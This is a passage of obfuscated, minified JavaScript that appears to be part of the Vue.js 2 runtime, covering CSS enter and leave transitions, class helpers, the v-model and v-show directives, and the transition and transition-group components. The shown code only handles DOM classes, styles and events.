_0xc1b274)_0xe5a850(_0x4f69cd[_0x436e58])&&_0x21826a(_0x3faa58,_0x436e58,'');for(_0x436e58 in _0x4f69cd)_0x64d653=_0x4f69cd[_0x436e58],_0x21826a(_0x3faa58,_0x436e58,null==_0x64d653?'':_0x64d653);}}var _0x233cd1={'create':_0x3407c4,'update':_0x3407c4},_0x22370b=/\s+/;function _0x399f42(_0x2011f6,_0x402457){var _0x3289f7=_0x459cd8;if(_0x402457&&(_0x402457=_0x402457[_0x3289f7(0x1e4)]())){if(_0x2011f6['classList'])_0x402457['indexOf']('\x20')>-0x1?_0x402457[_0x3289f7(0x304)](_0x22370b)['forEach'](function(_0x576ac7){var _0x4807fe=_0x3289f7;return _0x2011f6['classList'][_0x4807fe(0x1ea)](_0x576ac7);}):_0x2011f6[_0x3289f7(0x1c0)]['add'](_0x402457);else{var _0x3ea619='\x20'['concat'](_0x2011f6['getAttribute'](_0x3289f7(0x1b1))||'','\x20');_0x3ea619['indexOf']('\x20'+_0x402457+'\x20')<0x0&&_0x2011f6['setAttribute'](_0x3289f7(0x1b1),(_0x3ea619+_0x402457)['trim']());}}}function _0x1b371a(_0x4b68e7,_0x5de8eb){var _0x201d60=_0x459cd8;if(_0x5de8eb&&(_0x5de8eb=_0x5de8eb['trim']())){if(_0x4b68e7['classList'])_0x5de8eb[_0x201d60(0x1d3)]('\x20')>-0x1?_0x5de8eb['split'](_0x22370b)['forEach'](function(_0x287571){var _0x7c4e56=_0x201d60;return _0x4b68e7['classList'][_0x7c4e56(0x29a)](_0x287571);}):_0x4b68e7['classList']['remove'](_0x5de8eb),_0x4b68e7['classList']['length']||_0x4b68e7[_0x201d60(0x305)](_0x201d60(0x1b1));else{var _0x40163f='\x20'[_0x201d60(0x328)](_0x4b68e7[_0x201d60(0x2fb)](_0x201d60(0x1b1))||'','\x20'),_0x5d34f1='\x20'+_0x5de8eb+'\x20';while(_0x40163f['indexOf'](_0x5d34f1)>=0x0)_0x40163f=_0x40163f[_0x201d60(0x2db)](_0x5d34f1,'\x20');_0x40163f=_0x40163f[_0x201d60(0x1e4)](),_0x40163f?_0x4b68e7[_0x201d60(0x31c)](_0x201d60(0x1b1),_0x40163f):_0x4b68e7['removeAttribute'](_0x201d60(0x1b1));}}}function _0x2adcf2(_0xf10e71){var _0x2ab9a1=_0x459cd8;if(_0xf10e71){if(_0x2ab9a1(0x1f3)===typeof _0xf10e71){var _0x488959={};return!0x1!==_0xf10e71['css']&&_0x28681e(_0x488959,_0x403646(_0xf10e71['name']||'v')),_0x28681e(_0x488959,_0xf10e71),_0x488959;}return _0x2ab9a1(0x2da)===typeof _0xf10e71?_0x403646(_0xf10e71):void 0x0;}}var _0x403646=_0x5bde6c(function(_0x4ff9ed){var _0x31d9a1=_0x459cd8;return{'enterClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x24d)),'enterToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-enter-to'),'enterActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x2af)),'leaveClass':''['concat'](_0x4ff9ed,'-leave'),'leaveToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-leave-to'),'leaveActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x25b))};}),_0x2c4d9d=_0x1cd3be&&!_0x1ece8a,_0x206a22=_0x459cd8(0x1aa),_0xfdcf3='animation',_0x304712='transition',_0x173efb=_0x459cd8(0x331),_0xe08e51=_0x459cd8(0x2ad),_0x35d594='animationend';_0x2c4d9d&&(void 0x0===window[_0x459cd8(0x1cb)]&&void 0x0!==window[_0x459cd8(0x15d)]&&(_0x304712='WebkitTransition',_0x173efb=_0x459cd8(0x2be)),void 0x0===window[_0x459cd8(0x1df)]&&void 0x0!==window[_0x459cd8(0x20d)]&&(_0xe08e51=_0x459cd8(0x221),_0x35d594=_0x459cd8(0x17c)));var _0x2e641a=_0x1cd3be?window['requestAnimationFrame']?window['requestAnimationFrame']['bind'](window):setTimeout:function(_0x563174){return _0x563174();};function _0x4c9cec(_0x20e0f4){_0x2e641a(function(){_0x2e641a(_0x20e0f4);});}function _0x1ac72f(_0x3c86ee,_0x4a9a69){var _0x1d5281=_0x459cd8,_0x146582=_0x3c86ee[_0x1d5281(0x1e9)]||(_0x3c86ee[_0x1d5281(0x1e9)]=[]);_0x146582[_0x1d5281(0x1d3)](_0x4a9a69)<0x0&&(_0x146582[_0x1d5281(0x266)](_0x4a9a69),_0x399f42(_0x3c86ee,_0x4a9a69));}function _0x2f1f95(_0x10d6b7,_0xb5c6a7){var _0x1ed44b=_0x459cd8;_0x10d6b7[_0x1ed44b(0x1e9)]&&_0x5a0780(_0x10d6b7['_transitionClasses'],_0xb5c6a7),_0x1b371a(_0x10d6b7,_0xb5c6a7);}function _0x3d586c(_0x387e6f,_0x22018c,_0x3333fe){var _0x450f2e=_0x459cd8,_0xf20ac3=_0x5bedfa(_0x387e6f,_0x22018c),_0x4e0e3f=_0xf20ac3[_0x450f2e(0x1c1)],_0x368452=_0xf20ac3['timeout'],_0x4b1d0c=_0xf20ac3[_0x450f2e(0x180)];if(!_0x4e0e3f)return _0x3333fe();var _0x135daa=_0x4e0e3f===_0x206a22?_0x173efb:_0x35d594,_0x11a1ae=0x0,_0x1d4235=function(){_0x387e6f['removeEventListener'](_0x135daa,_0x45949f),_0x3333fe();},_0x45949f=function(_0x5efffc){_0x5efffc['target']===_0x387e6f&&++_0x11a1ae>=_0x4b1d0c&&_0x1d4235();};setTimeout(function(){_0x11a1ae<_0x4b1d0c&&_0x1d4235();},_0x368452+0x1),_0x387e6f['addEventListener'](_0x135daa,_0x45949f);}var _0x3e8d7e=/\b(transform|all)(,|$)/;function _0x5bedfa(_0x3bc341,_0x702596){var _0x3c8dc5=_0x459cd8,_0x3aeaca,_0x387c8b=window['getComputedStyle'](_0x3bc341),_0x18bd1e=(_0x387c8b[_0x304712+'Delay']||'')[_0x3c8dc5(0x304)](',\x20'),_0x20f928=(_0x387c8b[_0x304712+'Duration']||'')['split'](',\x20'),_0x38f2c4=_0x868f56(_0x18bd1e,_0x20f928),_0x50ae3d=(_0x387c8b[_0xe08e51+_0x3c8dc5(0x23a)]||'')[_0x3c8dc5(0x304)](',\x20'),_0x519c37=(_0x387c8b[_0xe08e51+'Duration']||'')[_0x3c8dc5(0x304)](',\x20'),_0x484ca2=_0x868f56(_0x50ae3d,_0x519c37),_0x30450b=0x0,_0x3dbe50=0x0;_0x702596===_0x206a22?_0x38f2c4>0x0&&(_0x3aeaca=_0x206a22,_0x30450b=_0x38f2c4,_0x3dbe50=_0x20f928['length']):_0x702596===_0xfdcf3?_0x484ca2>0x0&&(_0x3aeaca=_0xfdcf3,_0x30450b=_0x484ca2,_0x3dbe50=_0x519c37['length']):(_0x30450b=Math[_0x3c8dc5(0x27c)](_0x38f2c4,_0x484ca2),_0x3aeaca=_0x30450b>0x0?_0x38f2c4>_0x484ca2?_0x206a22:_0xfdcf3:null,_0x3dbe50=_0x3aeaca?_0x3aeaca===_0x206a22?_0x20f928['length']:_0x519c37['length']:0x0);var _0x264cee=_0x3aeaca===_0x206a22&&_0x3e8d7e[_0x3c8dc5(0x206)](_0x387c8b[_0x304712+_0x3c8dc5(0x29f)]);return{'type':_0x3aeaca,'timeout':_0x30450b,'propCount':_0x3dbe50,'hasTransform':_0x264cee};}function _0x868f56(_0x2c046a,_0x38b9c7){var _0x43aad4=_0x459cd8;while(_0x2c046a['length']<_0x38b9c7['length'])_0x2c046a=_0x2c046a['concat'](_0x2c046a);return Math[_0x43aad4(0x27c)]['apply'](null,_0x38b9c7[_0x43aad4(0x24b)](function(_0x2c7bb4,_0x43024a){return _0x434f79(_0x2c7bb4)+_0x434f79(_0x2c046a[_0x43024a]);}));}function _0x434f79(_0x44d866){var _0x11098a=_0x459cd8;return 0x3e8*Number(_0x44d866['slice'](0x0,-0x1)[_0x11098a(0x2db)](',','.'));}function _0x3d597a(_0x55fab0,_0x2674e2){var _0x5e5d27=_0x459cd8,_0x2643d7=_0x55fab0[_0x5e5d27(0x1c5)];_0x5b35e6(_0x2643d7[_0x5e5d27(0x2b3)])&&(_0x2643d7[_0x5e5d27(0x2b3)]['cancelled']=!0x0,_0x2643d7['_leaveCb']());var _0x223487=_0x2adcf2(_0x55fab0['data'][_0x5e5d27(0x1aa)]);if(!_0xe5a850(_0x223487)&&!_0x5b35e6(_0x2643d7[_0x5e5d27(0x299)])&&0x1===_0x2643d7[_0x5e5d27(0x16e)]){var _0xe86b29=_0x223487[_0x5e5d27(0x2d9)],_0x61bd91=_0x223487[_0x5e5d27(0x1c1)],_0x378c0e=_0x223487['enterClass'],_0x3e0efc=_0x223487[_0x5e5d27(0x1d9)],_0x5e0e1e=_0x223487[_0x5e5d27(0x19e)],_0x114fa3=_0x223487[_0x5e5d27(0x2f0)],_0xed5419=_0x223487[_0x5e5d27(0x17a)],_0x24f382=_0x223487[_0x5e5d27(0x212)],_0x4e1b9a=_0x223487['beforeEnter'],_0x4dac23=_0x223487[_0x5e5d27(0x17d)],_0x5b62a4=_0x223487['afterEnter'],_0x231913=_0x223487[_0x5e5d27(0x190)],_0x320482=_0x223487['beforeAppear'],_0xe47502=_0x223487['appear'],_0x41c6b0=_0x223487['afterAppear'],_0x4636cb=_0x223487[_0x5e5d27(0x1b0)],_0x4c55c8=_0x223487['duration'],_0x172391=_0xb950d4,_0x2032e8=_0xb950d4[_0x5e5d27(0x263)];while(_0x2032e8&&_0x2032e8['parent'])_0x172391=_0x2032e8['context'],_0x2032e8=_0x2032e8['parent'];var _0x25bc80=!_0x172391[_0x5e5d27(0x20f)]||!_0x55fab0[_0x5e5d27(0x262)];if(!_0x25bc80||_0xe47502||''===_0xe47502){var _0x216765=_0x25bc80&&_0x114fa3?_0x114fa3:_0x378c0e,_0x487d3d=_0x25bc80&&_0x24f382?_0x24f382:_0x5e0e1e,_0x5ccf41=_0x25bc80&&_0xed5419?_0xed5419:_0x3e0efc,_0x5e5e6d=_0x25bc80&&_0x320482||_0x4e1b9a,_0x5f3f38=_0x25bc80&&_0x547ddf(_0xe47502)?_0xe47502:_0x4dac23,_0x48be6e=_0x25bc80&&_0x41c6b0||_0x5b62a4,_0x58b0e2=_0x25bc80&&_0x4636cb||_0x231913,_0x4712b2=_0x42f1a2(_0x10dbf4(_0x4c55c8)?_0x4c55c8[_0x5e5d27(0x17d)]:_0x4c55c8);0x0;var _0x2f5590=!0x1!==_0xe86b29&&!_0x1ece8a,_0x45920f=_0x2b79aa(_0x5f3f38),_0x3482b5=_0x2643d7[_0x5e5d27(0x299)]=_0x2dbe31(function(){var _0x556453=_0x5e5d27;_0x2f5590&&(_0x2f1f95(_0x2643d7,_0x5ccf41),_0x2f1f95(_0x2643d7,_0x487d3d)),_0x3482b5['cancelled']?(_0x2f5590&&_0x2f1f95(_0x2643d7,_0x216765),_0x58b0e2&&_0x58b0e2(_0x2643d7)):_0x48be6e&&_0x48be6e(_0x2643d7),_0x2643d7[_0x556453(0x299)]=null;});_0x55fab0['data']['show']||_0x59dbbb(_0x55fab0,_0x5e5d27(0x238),function(){var _0x5eec34=_0x5e5d27,_0x31178f=_0x2643d7[_0x5eec34(0x1b7)],_0x23a64c=_0x31178f&&_0x31178f['_pending']&&_0x31178f[_0x5eec34(0x219)][_0x55fab0[_0x5eec34(0x1dd)]];_0x23a64c&&_0x23a64c['tag']===_0x55fab0[_0x5eec34(0x298)]&&_0x23a64c['elm']['_leaveCb']&&_0x23a64c['elm'][_0x5eec34(0x2b3)](),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5);}),_0x5e5e6d&&_0x5e5e6d(_0x2643d7),_0x2f5590&&(_0x1ac72f(_0x2643d7,_0x216765),_0x1ac72f(_0x2643d7,_0x487d3d),_0x4c9cec(function(){_0x2f1f95(_0x2643d7,_0x216765),_0x3482b5['cancelled']||(_0x1ac72f(_0x2643d7,_0x5ccf41),_0x45920f||(_0x34bb63(_0x4712b2)?setTimeout(_0x3482b5,_0x4712b2):_0x3d586c(_0x2643d7,_0x61bd91,_0x3482b5)));})),_0x55fab0['data'][_0x5e5d27(0x19d)]&&(_0x2674e2&&_0x2674e2(),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5)),_0x2f5590||_0x45920f||_0x3482b5();}}}function _0x20dcfb(_0x9c6321,_0x362f02){var _0x2b45bb=_0x459cd8,_0xc54ae4=_0x9c6321[_0x2b45bb(0x1c5)];_0x5b35e6(_0xc54ae4[_0x2b45bb(0x299)])&&(_0xc54ae4['_enterCb']['cancelled']=!0x0,_0xc54ae4[_0x2b45bb(0x299)]());var _0x17efe4=_0x2adcf2(_0x9c6321[_0x2b45bb(0x269)][_0x2b45bb(0x1aa)]);if(_0xe5a850(_0x17efe4)||0x1!==_0xc54ae4[_0x2b45bb(0x16e)])return _0x362f02();if(!_0x5b35e6(_0xc54ae4[_0x2b45bb(0x2b3)])){var _0xaaa547=_0x17efe4['css'],_0x21ed43=_0x17efe4[_0x2b45bb(0x1c1)],_0x17d4fe=_0x17efe4['leaveClass'],_0x4fe8b1=_0x17efe4['leaveToClass'],_0xb4f920=_0x17efe4['leaveActiveClass'],_0x4f3bb1=_0x17efe4[_0x2b45bb(0x271)],_0x158440=_0x17efe4[_0x2b45bb(0x1b2)],_0x37a0be=_0x17efe4['afterLeave'],_0x4cef8a=_0x17efe4[_0x2b45bb(0x1a4)],_0x24135b=_0x17efe4['delayLeave'],_0x1cf216=_0x17efe4[_0x2b45bb(0x25c)],_0x19e2c0=!0x1!==_0xaaa547&&!_0x1ece8a,_0x29a721=_0x2b79aa(_0x158440),_0x4c7160=_0x42f1a2(_0x10dbf4(_0x1cf216)?_0x1cf216[_0x2b45bb(0x1b2)]:_0x1cf216);0x0;var _0x4e5d5f=_0xc54ae4['_leaveCb']=_0x2dbe31(function(){var _0x4a409a=_0x2b45bb;_0xc54ae4[_0x4a409a(0x1b7)]&&_0xc54ae4[_0x4a409a(0x1b7)]['_pending']&&(_0xc54ae4[_0x4a409a(0x1b7)]['_pending'][_0x9c6321[_0x4a409a(0x1dd)]]=null),_0x19e2c0&&(_0x2f1f95(_0xc54ae4,_0x4fe8b1),_0x2f1f95(_0xc54ae4,_0xb4f920)),_0x4e5d5f[_0x4a409a(0x2b0)]?(_0x19e2c0&&_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4cef8a&&_0x4cef8a(_0xc54ae4)):(_0x362f02(),_0x37a0be&&_0x37a0be(_0xc54ae4)),_0xc54ae4['_leaveCb']=null;});_0x24135b?_0x24135b(_0x491270):_0x491270();}function _0x491270(){var _0x47e189=_0x2b45bb;_0x4e5d5f[_0x47e189(0x2b0)]||(!_0x9c6321[_0x47e189(0x269)]['show']&&_0xc54ae4['parentNode']&&((_0xc54ae4['parentNode'][_0x47e189(0x219)]||(_0xc54ae4['parentNode'][_0x47e189(0x219)]={}))[_0x9c6321['key']]=_0x9c6321),_0x4f3bb1&&_0x4f3bb1(_0xc54ae4),_0x19e2c0&&(_0x1ac72f(_0xc54ae4,_0x17d4fe),_0x1ac72f(_0xc54ae4,_0xb4f920),_0x4c9cec(function(){var _0x383f12=_0x47e189;_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4e5d5f[_0x383f12(0x2b0)]||(_0x1ac72f(_0xc54ae4,_0x4fe8b1),_0x29a721||(_0x34bb63(_0x4c7160)?setTimeout(_0x4e5d5f,_0x4c7160):_0x3d586c(_0xc54ae4,_0x21ed43,_0x4e5d5f)));})),_0x158440&&_0x158440(_0xc54ae4,_0x4e5d5f),_0x19e2c0||_0x29a721||_0x4e5d5f());}}function _0x34bb63(_0x104eff){var _0x4223f0=_0x459cd8;return _0x4223f0(0x264)===typeof _0x104eff&&!isNaN(_0x104eff);}function _0x2b79aa(_0x982dcc){var _0x58d1d0=_0x459cd8;if(_0xe5a850(_0x982dcc))return!0x1;var _0x136089=_0x982dcc['fns'];return _0x5b35e6(_0x136089)?_0x2b79aa(Array[_0x58d1d0(0x1cd)](_0x136089)?_0x136089[0x0]:_0x136089):(_0x982dcc[_0x58d1d0(0x1fc)]||_0x982dcc['length'])>0x1;}function _0x19877a(_0x2c9744,_0x35676f){var _0x59d90c=_0x459cd8;!0x0!==_0x35676f[_0x59d90c(0x269)][_0x59d90c(0x19d)]&&_0x3d597a(_0x35676f);}var _0x951fe9=_0x1cd3be?{'create':_0x19877a,'activate':_0x19877a,'remove':function(_0x5951b5,_0x17c73d){var _0x3a699e=_0x459cd8;!0x0!==_0x5951b5[_0x3a699e(0x269)][_0x3a699e(0x19d)]?_0x20dcfb(_0x5951b5,_0x17c73d):_0x17c73d();}}:{},_0x1fe4d0=[_0x42ab21,_0x302f53,_0x1e1e96,_0x15524d,_0x233cd1,_0x951fe9],_0x7fa623=_0x1fe4d0['concat'](_0x361444),_0x29717c=_0x4a0ebd({'nodeOps':_0x30d444,'modules':_0x7fa623});_0x1ece8a&&document[_0x459cd8(0x1da)]('selectionchange',function(){var _0x3036e2=_0x459cd8,_0x1405fa=document[_0x3036e2(0x204)];_0x1405fa&&_0x1405fa[_0x3036e2(0x2b8)]&&_0x2ce293(_0x1405fa,_0x3036e2(0x19b));});var _0x5ec684={'inserted':function(_0x361066,_0xbe999d,_0x378157,_0x2ec436){var _0x3e7921=_0x459cd8;'select'===_0x378157[_0x3e7921(0x298)]?(_0x2ec436[_0x3e7921(0x1c5)]&&!_0x2ec436[_0x3e7921(0x1c5)][_0x3e7921(0x329)]?_0x59dbbb(_0x378157,_0x3e7921(0x215),function(){_0x5ec684['componentUpdated'](_0x361066,_0xbe999d,_0x378157);}):_0xe8ce56(_0x361066,_0xbe999d,_0x378157['context']),_0x361066[_0x3e7921(0x329)]=[][_0x3e7921(0x24b)]['call'](_0x361066[_0x3e7921(0x167)],_0x3ffd35)):(_0x3e7921(0x1ce)===_0x378157['tag']||_0x3384e1(_0x361066['type']))&&(_0x361066[_0x3e7921(0x293)]=_0xbe999d['modifiers'],_0xbe999d['modifiers'][_0x3e7921(0x20c)]||(_0x361066[_0x3e7921(0x1da)](_0x3e7921(0x306),_0x2cac98),_0x361066['addEventListener']('compositionend',_0x3a77cf),_0x361066[_0x3e7921(0x1da)]('change',_0x3a77cf),_0x1ece8a&&(_0x361066[_0x3e7921(0x2b8)]=!0x0)));},'componentUpdated':function(_0x250022,_0x267561,_0x2af8a0){var _0xe364=_0x459cd8;if('select'===_0x2af8a0[_0xe364(0x298)]){_0xe8ce56(_0x250022,_0x267561,_0x2af8a0['context']);var _0x5fb66c=_0x250022[_0xe364(0x329)],_0x312e1c=_0x250022['_vOptions']=[][_0xe364(0x24b)][_0xe364(0x2ef)](_0x250022[_0xe364(0x167)],_0x3ffd35);if(_0x312e1c[_0xe364(0x31f)](function(_0x1da2dc,_0x4b1843){return!_0x18823d(_0x1da2dc,_0x5fb66c[_0x4b1843]);})){var _0x1a4c1c=_0x250022[_0xe364(0x32c)]?_0x267561[_0xe364(0x2e6)][_0xe364(0x31f)](function(_0x416788){return _0x52e07c(_0x416788,_0x312e1c);}):_0x267561['value']!==_0x267561[_0xe364(0x318)]&&_0x52e07c(_0x267561[_0xe364(0x2e6)],_0x312e1c);_0x1a4c1c&&_0x2ce293(_0x250022,'change');}}}};function _0xe8ce56(_0x502a0e,_0x2f979d,_0x31e3d7){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7),(_0x54a10b||_0x4803f5)&&setTimeout(function(){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7);},0x0);}function _0x4875a4(_0x3f7444,_0x58021c,_0x18293c){var _0x7855d1=_0x459cd8,_0x24be78=_0x58021c['value'],_0x19b44d=_0x3f7444['multiple'];if(!_0x19b44d||Array[_0x7855d1(0x1cd)](_0x24be78)){for(var _0xb75552,_0x20aebe,_0x3b7861=0x0,_0x21c3c7=_0x3f7444[_0x7855d1(0x167)]['length'];_0x3b7861<_0x21c3c7;_0x3b7861++)if(_0x20aebe=_0x3f7444['options'][_0x3b7861],_0x19b44d)_0xb75552=_0x13c2c7(_0x24be78,_0x3ffd35(_0x20aebe))>-0x1,_0x20aebe[_0x7855d1(0x277)]!==_0xb75552&&(_0x20aebe[_0x7855d1(0x277)]=_0xb75552);else{if(_0x18823d(_0x3ffd35(_0x20aebe),_0x24be78))return void(_0x3f7444['selectedIndex']!==_0x3b7861&&(_0x3f7444['selectedIndex']=_0x3b7861));}_0x19b44d||(_0x3f7444['selectedIndex']=-0x1);}}function _0x52e07c(_0x384038,_0x1ab5dd){var _0x3408f4=_0x459cd8;return _0x1ab5dd[_0x3408f4(0x300)](function(_0x5877d2){return!_0x18823d(_0x5877d2,_0x384038);});}function _0x3ffd35(_0x5c59ed){var _0xd3df72=_0x459cd8;return _0xd3df72(0x1fe)in _0x5c59ed?_0x5c59ed[_0xd3df72(0x1fe)]:_0x5c59ed['value'];}function _0x2cac98(_0x849b55){var _0x11851d=_0x459cd8;_0x849b55[_0x11851d(0x210)]['composing']=!0x0;}function _0x3a77cf(_0x4130db){var _0x4874e1=_0x459cd8;_0x4130db['target'][_0x4874e1(0x30c)]&&(_0x4130db['target'][_0x4874e1(0x30c)]=!0x1,_0x2ce293(_0x4130db[_0x4874e1(0x210)],_0x4874e1(0x19b)));}function _0x2ce293(_0xd2153f,_0x4b6590){var _0x625ad1=_0x459cd8,_0x4858ad=document[_0x625ad1(0x2a3)](_0x625ad1(0x216));_0x4858ad['initEvent'](_0x4b6590,!0x0,!0x0),_0xd2153f['dispatchEvent'](_0x4858ad);}function _0x232b1e(_0x5394a){var _0x46b674=_0x459cd8;return!_0x5394a['componentInstance']||_0x5394a['data']&&_0x5394a['data'][_0x46b674(0x1aa)]?_0x5394a:_0x232b1e(_0x5394a[_0x46b674(0x24e)]['_vnode']);}var _0x2f10f5={'bind':function(_0x5cc075,_0x367ff7,_0x3bab51){var _0x566324=_0x459cd8,_0x1a3aa1=_0x367ff7['value'];_0x3bab51=_0x232b1e(_0x3bab51);var _0x4393e5=_0x3bab51['data']&&_0x3bab51['data']['transition'],_0x5a44ec=_0x5cc075['__vOriginalDisplay']='none'===_0x5cc075['style'][_0x566324(0x1e6)]?'':_0x5cc075[_0x566324(0x252)]['display'];_0x1a3aa1&&_0x4393e5?(_0x3bab51[_0x566324(0x269)][_0x566324(0x19d)]=!0x0,_0x3d597a(_0x3bab51,function(){_0x5cc075['style']['display']=_0x5a44ec;})):_0x5cc075[_0x566324(0x252)]['display']=_0x1a3aa1?_0x5a44ec:_0x566324(0x17b);},'update':function(_0x556995,_0x568b8f,_0x3c4125){var _0x400faf=_0x459cd8,_0x540572=_0x568b8f[_0x400faf(0x2e6)],_0xe8fcc=_0x568b8f[_0x400faf(0x318)];if(!_0x540572!==!_0xe8fcc){_0x3c4125=_0x232b1e(_0x3c4125);var _0x16b359=_0x3c4125['data']&&_0x3c4125[_0x400faf(0x269)][_0x400faf(0x1aa)];_0x16b359?(_0x3c4125['data'][_0x400faf(0x19d)]=!0x0,_0x540572?_0x3d597a(_0x3c4125,function(){var _0x13a18a=_0x400faf;_0x556995['style'][_0x13a18a(0x1e6)]=_0x556995['__vOriginalDisplay'];}):_0x20dcfb(_0x3c4125,function(){var _0x10dcd6=_0x400faf;_0x556995['style']['display']=_0x10dcd6(0x17b);})):_0x556995[_0x400faf(0x252)]['display']=_0x540572?_0x556995[_0x400faf(0x16c)]:'none';}},'unbind':function(_0xe6c9c0,_0x157315,_0x217c6b,_0x1b97f1,_0x55c137){var _0x2b60e3=_0x459cd8;_0x55c137||(_0xe6c9c0['style'][_0x2b60e3(0x1e6)]=_0xe6c9c0['__vOriginalDisplay']);}},_0x5ef564={'model':_0x5ec684,'show':_0x2f10f5},_0xfa38a2={'name':String,'appear':Boolean,'css':Boolean,'mode':String,'type':String,'enterClass':String,'leaveClass':String,'enterToClass':String,'leaveToClass':String,'enterActiveClass':String,'leaveActiveClass':String,'appearClass':String,'appearActiveClass':String,'appearToClass':String,'duration':[Number,String,Object]};function _0x5e768b(_0x5688ee){var _0x23cb50=_0x459cd8,_0x4555dd=_0x5688ee&&_0x5688ee['componentOptions'];return _0x4555dd&&_0x4555dd['Ctor']['options']['abstract']?_0x5e768b(_0x288766(_0x4555dd[_0x23cb50(0x170)])):_0x5688ee;}function _0x2a1a7f(_0x2404c2){var _0x53e03f=_0x459cd8,_0x1e33ae={},_0x20c7e4=_0x2404c2[_0x53e03f(0x2e4)];for(var _0x283859 in _0x20c7e4['propsData'])_0x1e33ae[_0x283859]=_0x2404c2[_0x283859];var _0x55485b=_0x20c7e4[_0x53e03f(0x308)];for(var _0x283859 in _0x55485b)_0x1e33ae[_0x536085(_0x283859)]=_0x55485b[_0x283859];return _0x1e33ae;}function _0x4e95c0(_0x3245e4,_0x9eb289){var _0x2e6bab=_0x459cd8;if(/\d-keep-alive$/['test'](_0x9eb289[_0x2e6bab(0x298)]))return _0x3245e4(_0x2e6bab(0x31d),{'props':_0x9eb289['componentOptions']['propsData']});}function _0x227ac4(_0x32ce58){var _0x26e248=_0x459cd8;while(_0x32ce58=_0x32ce58['parent'])if(_0x32ce58[_0x26e248(0x269)][_0x26e248(0x1aa)])return!0x0;}function _0x1c1002(_0x3fdc2b,_0x221bf1){var _0x28eff5=_0x459cd8;return _0x221bf1['key']===_0x3fdc2b['key']&&_0x221bf1[_0x28eff5(0x298)]===_0x3fdc2b['tag'];}var _0x5996a4=function(_0x49daea){return _0x49daea['tag']||_0x3f9e5c(_0x49daea);},_0x23d0be=function(_0x44d019){return'show'===_0x44d019['name'];},_0x20e6a2={'name':_0x459cd8(0x1aa),'props':_0xfa38a2,'abstract':!0x0,'render':function(_0x47f447){var _0x29f92a=_0x459cd8,_0x8fe128=this,_0x1010ce=this['$slots']['default'];if(_0x1010ce&&(_0x1010ce=_0x1010ce[_0x29f92a(0x1b3)](_0x5996a4),_0x1010ce['length'])){0x0;var _0x3b7846=this['mode'];0x0;var _0x423140=_0x1010ce[0x0];if(_0x227ac4(this['$vnode']))return _0x423140;var _0x2aa415=_0x5e768b(_0x423140);if(!_0x2aa415)return _0x423140;if(this['_leaving'])return _0x4e95c0(_0x47f447,_0x423140);var _0xca86cc=_0x29f92a(0x186)[_0x29f92a(0x328)](this[_0x29f92a(0x1ca)],'-');_0x2aa415['key']=null==_0x2aa415['key']?_0x2aa415['isComment']?_0xca86cc+_0x29f92a(0x27a):_0xca86cc+_0x2aa415['tag']:_0x4bbba7(_0x2aa415[_0x29f92a(0x1dd)])?0x0===String(_0x2aa415['key'])[_0x29f92a(0x1d3)](_0xca86cc)?_0x2aa415['key']:_0xca86cc+_0x2aa415['key']:_0x2aa415[_0x29f92a(0x1dd)];var _0x37a4c8=(_0x2aa415[_0x29f92a(0x269)]||(_0x2aa415['data']={}))[_0x29f92a(0x1aa)]=_0x2a1a7f(this),_0x5a0e45=this[_0x29f92a(0x2f3)],_0x38d9eb=_0x5e768b(_0x5a0e45);if(_0x2aa415['data'][_0x29f92a(0x2f9)]&&_0x2aa415[_0x29f92a(0x269)]['directives']['some'](_0x23d0be)&&(_0x2aa415[_0x29f92a(0x269)][_0x29f92a(0x19d)]=!0x0),_0x38d9eb&&_0x38d9eb[_0x29f92a(0x269)]&&!_0x1c1002(_0x2aa415,_0x38d9eb)&&!_0x3f9e5c(_0x38d9eb)&&(!_0x38d9eb['componentInstance']||!_0x38d9eb[_0x29f92a(0x24e)][_0x29f92a(0x2f3)]['isComment'])){var _0x377194=_0x38d9eb[_0x29f92a(0x269)][_0x29f92a(0x1aa)]=_0x28681e({},_0x37a4c8);if('out-in'===_0x3b7846)return this['_leaving']=!0x0,_0x59dbbb(_0x377194,_0x29f92a(0x195),function(){var _0x1201b3=_0x29f92a;_0x8fe128[_0x1201b3(0x1d6)]=!0x1,_0x8fe128['$forceUpdate']();}),_0x4e95c0(_0x47f447,_0x423140);if(_0x29f92a(0x214)===_0x3b7846){if(_0x3f9e5c(_0x2aa415))return _0x5a0e45;var _0x30262c,_0x307374=function(){_0x30262c();};_0x59dbbb(_0x37a4c8,_0x29f92a(0x1a0),_0x307374),_0x59dbbb(_0x37a4c8,'enterCancelled',_0x307374),_0x59dbbb(_0x377194,_0x29f92a(0x332),function(_0x380d49){_0x30262c=_0x380d49;});}}return _0x423140;}}},_0x312236=_0x28681e({'tag':String,'moveClass':String},_0xfa38a2);delete _0x312236['mode'];var _0x4f572d={'props':_0x312236,'beforeMount':function(){var _0x330bfd=_0x459cd8,_0x2ae0e1=this,_0x4654df=this['_update'];this[_0x330bfd(0x28c)]=function(_0x270cce,_0x881d3a){var _0x4dbbf2=_0x330bfd,_0x4f2266=_0x15e51f(_0x2ae0e1);_0x2ae0e1[_0x4dbbf2(0x220)](_0x2ae0e1[_0x4dbbf2(0x2f3)],_0x2ae0e1[_0x4dbbf2(0x24a)],!0x1,!0x0),_0x2ae0e1['_vnode']=_0x2ae0e1['kept'],_0x4f2266(),_0x4654df[_0x4dbbf2(0x2ef)](_0x2ae0e1,_0x270cce,_0x881d3a);};},'render':function(_0x49cb04){var _0x3b180d=_0x459cd8;for(var _0x539812=this[_0x3b180d(0x298)]||this['$vnode']['data']['tag']||_0x3b180d(0x291),_0x35f544=Object[_0x3b180d(0x278)](null),_0x418ebe=this[_0x3b180d(0x21d)]=this['children'],_0x4e12d4=this[_0x3b180d(0x254)][_0x3b180d(0x2cd)]||[],_0x1f24d3=this[_0x3b180d(0x170)]=[],_0x43895f=_0x2a1a7f(this),_0x2a75eb=0x0;_0x2a75eb<_0x4e12d4[_0x3b180d(0x25f)];_0x2a75eb++){var 